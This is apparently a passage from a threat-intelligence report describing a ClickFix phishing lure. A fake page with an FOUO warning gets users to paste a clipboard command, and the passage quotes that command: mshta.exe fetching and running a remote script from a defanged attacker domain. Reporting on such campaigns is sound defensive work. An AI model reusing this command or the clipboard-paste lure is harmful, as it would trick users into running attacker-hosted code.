
Figure 5: windows.php page with FOUO warning
and blurred AYUSH site in the background.
After clicking the
Continue
button, the user is served a second-
stage ClickFix sequence. A JavaScript function silently copies a
malicious command to the clipboard, instructing the user to
paste and execute it in the terminal. The payload is executed via
mshta.exe, invoking a remote script hosted on the attacker-
controlled infrastructure:
const calcPath = 
Copy
"C:\\Windows\\System32\\mshta.exe 
https://trade4wealth
[
.
]
in/admin/assets/css
/default/index.php"; 